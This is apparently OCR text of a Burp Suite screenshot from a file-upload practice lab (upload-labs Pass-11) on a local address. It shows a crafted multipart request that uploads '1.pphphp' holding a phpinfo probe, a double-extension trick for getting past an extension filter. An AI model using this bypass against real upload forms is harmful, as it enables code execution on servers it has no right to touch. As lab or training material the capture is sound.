 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 5 × 6 × 7 × 8 × ...
Send Cancel < >
Target: http://192.168.17.136 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload-labs-master/Pass-11/index.php?action=show_code HTTP/1.1
2 Host: 192.168.17.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.136/upload-labs-master/Pass-11/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------65932693513490
12 Content-Length: 327
13
14 -----------------------------65932693513490
15 Content-Disposition: form-data; name="upload_file"; filename="1.pphphp"
16 Content-Type: application/octet-stream
17
18 <?phpphpinfo();?>
19 -----------------------------65932693513490
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------65932693513490--
24
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
? Search... 0 matches
Ready
S 中